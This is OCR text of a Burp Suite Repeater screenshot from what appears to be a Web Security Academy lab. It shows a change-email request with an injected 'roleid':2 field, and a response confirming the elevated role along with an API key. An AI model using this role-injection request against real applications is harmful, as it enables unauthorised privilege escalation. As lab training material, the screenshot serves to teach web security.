 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Target: https://ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
3 Cookie: session=5GoUJjzfv80z8UAkZAG22ENJ8O6eEVeY
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"email":"a@gmail.com",
20 "roleid":2
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"a@gmail.com",
10 "apikey":"JXblw1pLexggbgh9lfMZYmO7XJNbR8z5",
11 "roleid":2
12 }
Search... 0 matches
INSPECTOR
Done
247 bytes | 461 millis